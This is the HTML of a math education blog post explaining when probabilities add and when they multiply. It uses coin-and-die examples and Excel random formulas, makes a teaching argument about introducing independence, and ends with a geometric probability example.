<p>This example involves tossing a fair coin and rolling a fair die.<a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/coin_die.jpg"><img decoding="async" data-attachment-id="2876" data-permalink="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/coin_die/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/coin_die.jpg" data-orig-size="640,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot SX100 IS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1213974719&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;22.4&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.125&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="coin_die" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/coin_die-300x225.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/coin_die.jpg" class="alignright size-thumbnail wp-image-2876" title="coin_die" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/coin_die.jpg?w=150" alt="" width="150" height="112" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/coin_die.jpg 640w, http://www.blog.republicofmath.com/wp-content/uploads/2010/10/coin_die-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<p>The elementary events are pairs <img decoding="async" src="http://s0.wp.com/latex.php?latex=%28X%2Cn%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(X,n)" class="latex" /> where <img decoding="async" src="http://s0.wp.com/latex.php?latex=X+%5Ctextrm%7B+is+%7D+H%5Ctextrm%7B+or+%7D+T&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="X &#92;textrm{ is } H&#92;textrm{ or } T" class="latex" /> and where <img decoding="async" src="http://s0.wp.com/latex.php?latex=n%3D1%2C+2%2C+3%2C+4%2C+5+%5Ctextrm%7B+or+%7D6&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="n=1, 2, 3, 4, 5 &#92;textrm{ or }6" class="latex" />.</p>
<p>We can lay out these elementary events in a table, as follows:</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="text-align:center;" width="74" valign="top">
<p style="text-align:center;">(H, 1)</p>
</td>
<td style="text-align:center;" width="74" valign="top">
<p style="text-align:center;">(H, 2)</p>
</td>
<td style="text-align:center;" width="74" valign="top">(H, 3)</td>
<td style="text-align:center;" width="74" valign="top">(H, 4)</td>
<td width="74" valign="top">
<p style="text-align:center;">(H, 5)</p>
</td>
<td width="74" valign="top">
<p style="text-align:center;">(H, 6)</p>
</td>
</tr>
<tr>
<td width="74" valign="top">
<p style="text-align:center;">(T, 1)</p>
</td>
<td width="74" valign="top">
<p style="text-align:center;">(T, 2)</p>
</td>
<td width="74" valign="top">
<p style="text-align:center;">(T, 3)</p>
</td>
<td width="74" valign="top">
<p style="text-align:center;">(T, 4)</p>
</td>
<td width="74" valign="top">
<p style="text-align:center;">(T, 5)</p>
</td>
<td width="74" valign="top">
<p style="text-align:center;">(T, 6)</p>
</td>
</tr>
</tbody>
</table>
<p>There are 12 elementary events and so <img decoding="async" src="http://s0.wp.com/latex.php?latex=2%5E%7B12%7D%3D4096&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="2^{12}=4096" class="latex" /> compound events in total.</p>
<p>Let&#8217;s take the event A, consisting of pairs where the die rolls an even number, and the event B where the die rolls an odd number.</p>
<p>So we have:</p>
<p style="text-align:center;"><img decoding="async" src="http://s0.wp.com/latex.php?latex=A%3D%5C%7B%28H%2C2%29%2C%28T%2C2%29%2C%28H%2C4%29%2C%28T%2C4%29%2C%28H%2C6%29%2C%28T%2C6%29%5C%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A=&#92;{(H,2),(T,2),(H,4),(T,4),(H,6),(T,6)&#92;}" class="latex" /></p>
<p>and</p>
<p style="text-align:center;"><img decoding="async" src="http://s0.wp.com/latex.php?latex=B%3D%5C%7B%28H%2C1%29%2C%28T%2C1%29%2C%28H%2C3%29%2C%28T%2C3%29%2C%28H%2C5%29%2C%28T%2C5%29%5C%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="B=&#92;{(H,1),(T,1),(H,3),(T,3),(H,5),(T,5)&#92;}" class="latex" /></p>
<p>Is <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccup+B%29%3D%5Ctextrm%7BProb%7D%28A%29%2B%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cup B)=&#92;textrm{Prob}(A)+&#92;textrm{Prob}(B)" class="latex" /> ?</p>
<p>Yes, because <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%29%3D%5Cfrac%7B6%7D%7B12%7D%3D%5Cfrac%7B1%7D%7B2%7D%2C+%5Ctextrm%7BProb%7D%28B%29%3D%5Cfrac%7B6%7D%7B12%7D%3D%5Cfrac%7B1%7D%7B2%7D+%5Ctextrm%7B+and+%7D+%5Ctextrm%7BProb%7D%28A%5Ccup+B%29%3D%5Cfrac%7B12%7D%7B12%7D%3D1&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A)=&#92;frac{6}{12}=&#92;frac{1}{2}, &#92;textrm{Prob}(B)=&#92;frac{6}{12}=&#92;frac{1}{2} &#92;textrm{ and } &#92;textrm{Prob}(A&#92;cup B)=&#92;frac{12}{12}=1" class="latex" />.</p>
<p>Is <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28A%29%5Ctimes%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(A)&#92;times&#92;textrm{Prob}(B)" class="latex" /> ?</p>
<p>No, because <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28%5Cemptyset%29%3D0+%5Ctextrm%7B+and+%7D+%5Cfrac%7B1%7D%7B2%7D%5Ctimes%5Cfrac%7B1%7D%7B2%7D%5Cneq+0&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(&#92;emptyset)=0 &#92;textrm{ and } &#92;frac{1}{2}&#92;times&#92;frac{1}{2}&#92;neq 0" class="latex" />.</p>
<p>Here are 2 events, both of size 4, chosen at random from the elementary events:</p>
<p style="text-align:center;"><img decoding="async" src="http://s0.wp.com/latex.php?latex=A%3D%5C%7B%28H%2C2%29%2C%28T%2C2%29%2C%28T%2C3%29%2C%28T%2C5%29%5C%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A=&#92;{(H,2),(T,2),(T,3),(T,5)&#92;}" class="latex" /></p>
<p style="text-align:left;">and</p>
<p style="text-align:center;"><img decoding="async" src="http://s0.wp.com/latex.php?latex=B%3D%5C%7B%28H%2C2%29%2C%28T%2C1%29%2C%28T%2C4%29%2C%28T%2C6%29%5C%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="B=&#92;{(H,2),(T,1),(T,4),(T,6)&#92;}" class="latex" /></p>
<p style="text-align:left;">Is <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccup+B%29%3D%5Ctextrm%7BProb%7D%28A%29%2B%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cup B)=&#92;textrm{Prob}(A)+&#92;textrm{Prob}(B)" class="latex" /> ?</p>
<p style="text-align:left;">No, because <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccup+B%29%3D%5Ctextrm%7BProb%7D%28%5C%7B%28H%2C2%29%2C%28T%2C1%29%2C%28T%2C2%29%2C%28T%2C3%29%2C%28T%2C4%29%2C%28T%2C5%29%2C%28T%2C6%29%5C%7D%29%3D%5Cfrac%7B7%7D%7B12%7D+%5Ctextrm%7B+while+%7D+%5Ctextrm%7BProb%7D%28A%29%2B%5Ctextrm%7BProb%7D%28B%29%3D%5Cfrac%7B4%7D%7B12%7D%2B%5Cfrac%7B4%7D%7B12%7D%3D%5Cfrac%7B8%7D%7B12%7D%3D%5Cfrac%7B2%7D%7B3%7D%5Cneq+%5Cfrac%7B7%7D%7B12%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cup B)=&#92;textrm{Prob}(&#92;{(H,2),(T,1),(T,2),(T,3),(T,4),(T,5),(T,6)&#92;})=&#92;frac{7}{12} &#92;textrm{ while } &#92;textrm{Prob}(A)+&#92;textrm{Prob}(B)=&#92;frac{4}{12}+&#92;frac{4}{12}=&#92;frac{8}{12}=&#92;frac{2}{3}&#92;neq &#92;frac{7}{12}" class="latex" />.</p>
<p style="text-align:left;">These events were chosen randomly using the folowing Excel commands:</p>
<table border="1" cellspacing="0" cellpadding="0" width="278">
<tbody>
<tr>
<td width="164" valign="bottom">=IF(RAND()&lt;1/2,&#8221;H&#8221;,&#8221;T&#8221;)</td>
<td width="114" valign="bottom">=INT(RAND()*6)+1</td>
</tr>
<tr>
<td width="164" valign="bottom">=IF(RAND()&lt;1/2,&#8221;H&#8221;,&#8221;T&#8221;)</td>
<td width="114" valign="bottom">=INT(RAND()*6)+1</td>
</tr>
<tr>
<td width="164" valign="bottom">=IF(RAND()&lt;1/2,&#8221;H&#8221;,&#8221;T&#8221;)</td>
<td width="114" valign="bottom">=INT(RAND()*6)+1</td>
</tr>
<tr>
<td width="164" valign="bottom">=IF(RAND()&lt;1/2,&#8221;H&#8221;,&#8221;T&#8221;)</td>
<td width="114" valign="bottom">=INT(RAND()*6)+1</td>
</tr>
</tbody>
</table>
<p style="text-align:left;"><span style="color:#ffffff;">x</span></p>
<h4 style="text-align:left;">When do probabilities add?</h4>
<p style="text-align:left;">The answer of <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Cfrac%7B7%7D%7B12%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;frac{7}{12}" class="latex" /> for <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccup+B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cup B)" class="latex" /> is just <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Cfrac%7B1%7D%7B12%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;frac{1}{12}" class="latex" /> short of <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%29%2B%5Ctextrm%7BProb%7D%28B%29%3D%5Cfrac%7B4%7D%7B12%7D%2B%5Cfrac%7B4%7D%7B12%7D%3D%5Cfrac%7B8%7D%7B12%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A)+&#92;textrm{Prob}(B)=&#92;frac{4}{12}+&#92;frac{4}{12}=&#92;frac{8}{12}" class="latex" />.</p>
<p style="text-align:left;">That <img decoding="async" src="http://s0.wp.com/latex.php?latex=%7B%5Cfrac%7B1%7D%7B12%7D%7D%5E%7B%5Ctextrm%7Bth%7D%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="{&#92;frac{1}{12}}^{&#92;textrm{th}}" class="latex" /> comes from the elementary event <img decoding="async" src="http://s0.wp.com/latex.php?latex=%28H%2C2%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="(H,2)" class="latex" /> being in both <img decoding="async" src="http://s0.wp.com/latex.php?latex=A+%5Ctextrm%7B+and+%7D+B&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A &#92;textrm{ and } B" class="latex" /> but only once in <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%5Ccup+B&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A&#92;cup B" class="latex" />.</p>
<p style="text-align:left;">This situation is typical: any time <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%5Ctextrm%7B+and+%7D+B&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A&#92;textrm{ and } B" class="latex" /> have elementary events in common, those elementary events will only be counted once in <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%5Ccup+B&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A&#92;cup B" class="latex" /> but will be in both <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%5Ctextrm%7B+and+in+%7D+B&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A&#92;textrm{ and in } B" class="latex" />. In this situation we will have <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccup+B%29+%3C+%5Ctextrm%7BProb%7D%28A%29%2B%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cup B) &lt; &#92;textrm{Prob}(A)+&#92;textrm{Prob}(B)" class="latex" />.</p>
<p style="text-align:left;">On the other hand, if <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%5Ccap+B+%3D+%5Cemptyset&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A&#92;cap B = &#92;emptyset" class="latex" /> then the number of &#8211; equally likely &#8211; events in <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%5Ccup+B&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A&#92;cup B" class="latex" /> is just the sum of the number of lelmentary events in <img decoding="async" src="http://s0.wp.com/latex.php?latex=A&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A" class="latex" /> and the number of elementary events in <img decoding="async" src="http://s0.wp.com/latex.php?latex=B&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="B" class="latex" />.</p>
<p style="text-align:left;">So, at least for the example above, <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccup+B%29%3D%5Ctextrm%7BProb%7D%28A%29%2B%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cup B)=&#92;textrm{Prob}(A)+&#92;textrm{Prob}(B)" class="latex" /> exactly when <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%5Ccap+B+%3D%5Cemptyset&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A&#92;cap B =&#92;emptyset" class="latex" />.</p>
<h4>When do probabilities multiply?</h4>
<p style="text-align:left;">When might we have <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(A)&#92;times &#92;textrm{Prob}(B)" class="latex" /> ?</p>
<p style="text-align:left;">In the situation of our example, <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%29%3D%5Cfrac%7B%5Ctextrm%7B%5C%23+elements+in+A%7D%7D%7B12%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A)=&#92;frac{&#92;textrm{&#92;# elements in A}}{12}" class="latex" />.</p>
<p style="text-align:left;">So:</p>
<p style="text-align:left;"><img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Cfrac%7B%5Ctextrm%7B%5C%23+elements+in%7D+A%5Ccap+B%7D%7B12%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cap B)=&#92;frac{&#92;textrm{&#92;# elements in} A&#92;cap B}{12}" class="latex" /></p>
<p style="text-align:left;">while</p>
<p style="text-align:left;"><img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%3D%5Ctextrm%7BProb%7D%28B%29%3D%5Cfrac%7B%5Ctextrm%7B%5C%23+elements+in+A%7D%7D%7B12%7D%5Ctimes+%5Cfrac%7B%5Ctextrm%7B%5C%23+elements+in+B%7D%7D%7B12%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A)&#92;times =&#92;textrm{Prob}(B)=&#92;frac{&#92;textrm{&#92;# elements in A}}{12}&#92;times &#92;frac{&#92;textrm{&#92;# elements in B}}{12}" class="latex" /></p>
<p style="text-align:left;"><img decoding="async" src="http://s0.wp.com/latex.php?latex=%3D+%5Cfrac%7B%5Ctextrm%7B%5C%23+elements+in+A%7D%5Ctimes+%5Ctextrm%7B%5C%23+elements+in+B%7D%7D%7B144%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="= &#92;frac{&#92;textrm{&#92;# elements in A}&#92;times &#92;textrm{&#92;# elements in B}}{144}" class="latex" />.</p>
<p style="text-align:left;">and we have <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(A)&#92;times &#92;textrm{Prob}(B)" class="latex" /> exactly when:</p>
<p style="text-align:left;"><img decoding="async" src="http://s0.wp.com/latex.php?latex=12%5Ctimes+%5Ctext%7B%5C%23+elements+in%7D+A%5Ccap+B%3D+%5Ctext%7B%5C%23+elements+in+A%7D%5Ctimes+%5Ctext%7B%5C%23+elements+in+B%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="12&#92;times &#92;text{&#92;# elements in} A&#92;cap B= &#92;text{&#92;# elements in A}&#92;times &#92;text{&#92;# elements in B}" class="latex" /></p>
<p style="text-align:left;">An example would be when <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7B%5C%23+elements+in%7D+A%5Ccap+B%3D1&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{&#92;# elements in} A&#92;cap B=1" class="latex" /> and <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7B%5C%23+elements+in+A%7D%3D3%2C+%5Ctext%7B%5C%23+elements+in+A%7D%3D4&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{&#92;# elements in A}=3, &#92;text{&#92;# elements in A}=4" class="latex" /></p>
<p style="text-align:left;">For example: <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%3D%5C%7B%28H%2C1%29%2C%28T%2C2%29%2C%28H%2C3%29%5C%7D%5Ctextrm%7B+and+%7D+B%3D%5C%7B%28H%2C3%29%2C%28T%2C4%29%2C%28H%2C5%29%2C%28H%2C6%29%5C%7D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A=&#92;{(H,1),(T,2),(H,3)&#92;}&#92;textrm{ and } B=&#92;{(H,3),(T,4),(H,5),(H,6)&#92;}" class="latex" />.</p>
<p style="text-align:left;">There are many other pairs of events <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%2C+B+%5Ctextrm%7B+with+%7D%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A, B &#92;textrm{ with }&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(A)&#92;times &#92;textrm{Prob}(B)" class="latex" /></p>
<h4 style="text-align:left;">Student exploration</h4>
<p style="text-align:left;">Because &#8220;independence&#8221; is a name given to events <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%2C+B+%5Ctextrm%7B+for+which+%7D%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A, B &#92;textrm{ for which }&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(A)&#92;times &#92;textrm{Prob}(B)" class="latex" /> it seems pedagogically sensible to first encourage students to explore, in simple examples like that above, how it might happen that <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(A)&#92;times &#92;textrm{Prob}(B)" class="latex" />.</p>
<p style="text-align:left;">When students have many examples of this phenomenon, it then &#8211; and only then &#8211; makes sense to give it a name: &#8220;independence&#8221;.</p>
<p style="text-align:left;">To first define &#8220;independence&#8221; in terms of <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(A)&#92;times &#92;textrm{Prob}(B)" class="latex" /> is to enter the realm of <a href="http://www.warwick.ac.uk/staff/David.Tall/themes/amt.html">advanced mathematical thinking</a> &#8211; a realm where examples conform to abstract definitions, and properties are logical deductions from the definitions. Beginning students need to see definitions as organizing names for an idea, that &#8220;begs to be organized&#8221; from many examples.</p>
<h4 style="text-align:left;">Postscript</h4>
<p style="text-align:left;">Many Tweeps, and some commentators, have opined that the basic way of expressing independence is <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Cvert+B%29%3D%5Ctextrm%7BProb%7D%28A%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;vert B)=&#92;textrm{Prob}(A)" class="latex" />.</p>
<p style="text-align:left;">This is fine if one knows what is <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Cvert+B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;vert B)" class="latex" />.</p>
<p style="text-align:left;">An answer such as &#8220;The probability that A happens given that you know B has happened&#8221; is not very helpful in actually calculating probabilities.</p>
<p style="text-align:left;">For that one needs a more precise definition and the usual one is <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Cvert+B%29%3D%5Cfrac%7B%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%7D%7B%5Ctextrm%7BProb%7D%28B%29%7D+%5Ctextrm%7B+provided+%7D+%5Ctextrm%7BProb%7D%28B%29%3E0&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;vert B)=&#92;frac{&#92;textrm{Prob}(A&#92;cap B)}{&#92;textrm{Prob}(B)} &#92;textrm{ provided } &#92;textrm{Prob}(B)&gt;0" class="latex" />.</p>
<p style="text-align:left;">One can then define independence by <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Cvert+B%29%3D%5Ctextrm%7BProb%7D%28A%29+%5Ctextrm%7B+when+%7D+%5Ctextrm%7BProb%7D%28B%29%3E0&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;vert B)=&#92;textrm{Prob}(A) &#92;textrm{ when } &#92;textrm{Prob}(B)&gt;0" class="latex" /> but that is exactly equivalent to <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%5Ccap+B%29%3D%5Ctextrm%7BProb%7D%28A%29%5Ctimes+%5Ctextrm%7BProb%7D%28B%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A&#92;cap B)=&#92;textrm{Prob}(A)&#92;times &#92;textrm{Prob}(B)" class="latex" />.</p>
<p style="text-align:left;">Conditional probabilities are, in my experience, quite difficult for students of all ages to get their heads around.</p>
<p style="text-align:left;">If someone can suggest a series of explorations that assist high school students to become comfortable working with conditional probability then that would, of course, be another route to independent events.</p>
<p style="text-align:left;">If you have such explorations, or know of them, I would be very glad to hear of them, as would the mathematics teachers whose questions prompted this post.</p>
<p style="text-align:left;">Sharing such knowledge about the learning and teaching of mathematics is what the <em>Republic of Mathematics</em> is all about.</p>
<p style="text-align:left;">An example that illustrates &#8211; to me at least &#8211; how thorny are both conditional probability and independence for students comes from geometric probability.</p>
<p style="text-align:left;">Suppose we consider measurable subsets of a unit square <img decoding="async" src="http://s0.wp.com/latex.php?latex=S%3D%5B0%2C1%5D%5Ctimes+%5B0%2C1%5D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="S=[0,1]&#92;times [0,1]" class="latex" /> &#8211; sets that have a well-defined area.</p>
<p style="text-align:left;">Define a probability measure on such sets by area: <img decoding="async" src="http://s0.wp.com/latex.php?latex=%5Ctextrm%7BProb%7D%28A%29%3A%3D%5Ctextrm%7Barea%7D%28A%29&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="&#92;textrm{Prob}(A):=&#92;textrm{area}(A)" class="latex" />.</p>
<p style="text-align:left;">Now consider the following two sets <img decoding="async" src="http://s0.wp.com/latex.php?latex=A%3D%5B%5Cfrac%7B1%7D%7B2%7D%2C1%5D%5Ctimes%5B0%2C%5Cfrac%7B1%7D%7B2%7D%5D%2C+B%3D%5B%5Cfrac%7B1%7D%7B4%7D%2C%5Cfrac%7B3%7D%7B4%7D%5D%5Ctimes+%5B%5Cfrac%7B1%7D%7B4%7D%2C%5Cfrac%7B3%7D%7B4%7D%5D&#038;bg=ffffff&#038;fg=8E8778&#038;s=0&#038;c=20201002" alt="A=[&#92;frac{1}{2},1]&#92;times[0,&#92;frac{1}{2}], B=[&#92;frac{1}{4},&#92;frac{3}{4}]&#92;times [&#92;frac{1}{4},&#92;frac{3}{4}]" class="latex" />.</p>
<p style="text-align:center;"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="2923" data-permalink="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/geometric_prob/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob.jpg" data-orig-size="436,384" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="geometric_prob" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob-300x264.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob.jpg" class="aligncenter size-full wp-image-2923" title="geometric_prob" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob.jpg" alt="" width="349" height="307" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob.jpg 436w, http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob-300x264.jpg 300w" sizes="(max-width: 349px) 100vw, 349px" /></a></p>
